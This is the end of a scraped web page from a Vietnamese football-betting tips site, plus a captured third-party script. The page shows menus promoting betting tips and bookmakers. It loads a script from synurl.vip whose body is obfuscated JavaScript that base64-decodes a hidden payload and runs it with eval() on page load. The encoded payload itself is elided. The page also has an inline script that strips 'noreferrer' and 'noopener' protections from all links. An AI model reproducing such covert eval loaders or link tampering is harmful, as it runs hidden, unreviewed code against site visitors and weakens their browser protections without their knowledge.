<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192961"><a href="#">Soi Kèo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192967"><a href="https://gsr.us.com/soi-keo-fifa-club-world-cup/">Soi Kèo FIFA Club World Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192969"><a href="https://gsr.us.com/soi-keo-gold-cup/">Soi Kèo Gold Cup 2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192964"><a href="https://gsr.us.com/soi-keo-c1/">Soi Kèo C1 &#8211; CHAMPIONS LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192965"><a href="https://gsr.us.com/soi-keo-c2/">Soi Kèo C2 &#8211; EUROPA LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192966"><a href="https://gsr.us.com/soi-keo-c3/">Soi Kèo C3 &#8211; EUROPA CONFERENCE LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192971"><a href="https://gsr.us.com/soi-keo-ngoai-hang-anh/">Soi Kèo Ngoại Hạng Anh &#8211; PREMIER LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192968"><a href="https://gsr.us.com/soi-keo-giai-tay-ban-nha/">Soi kèo giải Tây Ban Nha &#8211; LA LIGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192963"><a href="https://gsr.us.com/soi-keo-bundesliga/">Soi Kèo Bundesliga &#8211; VĐQG Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192970"><a href="https://gsr.us.com/soi-keo-ligue-1/">Soi Kèo LIGUE 1 &#8211; VĐQG Pháp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192972"><a href="https://gsr.us.com/soi-keo-nha-cai-bong-da-y/">Soi Kèo Nhà Cái Bóng Đá Ý &#8211; SERIE A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192962"><a href="https://gsr.us.com/soi-keo-bong-co/">Soi Kèo Bóng Cỏ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192906"><a href="https://gsr.us.com/livescore-ty-so-truc-tiep/">Tỷ Số Trực Tiếp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192960"><a href="https://gsr.us.com/bang-xep-hang-bong-da/">Bảng Xếp Hạng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192948"><a href="https://gsr.us.com/lich-thi-dau-bong-da/">Lịch thi đấu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192951"><a href="https://gsr.us.com/ket-qua-bong-da/">KQBĐ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192973"><a href="https://gsr.us.com/thu-thuat-keo-nha-cai/">Thủ Thuật Kèo Nhà Cái</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192974"><a href="https://gsr.us.com/nha-cai-uy-tin/">Nhà Cái Uy Tín</a></li>
WooCommerce not Found		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>

<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script><script type="text/javascript" src="https://gsr.us.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gsr.us.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/gsr.us.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"68","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gsr.us.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://gsr.us.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51d560e22129487496935bcf6869500a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12708
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/OlwvXC8pPyg/[base64]/[base64]/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
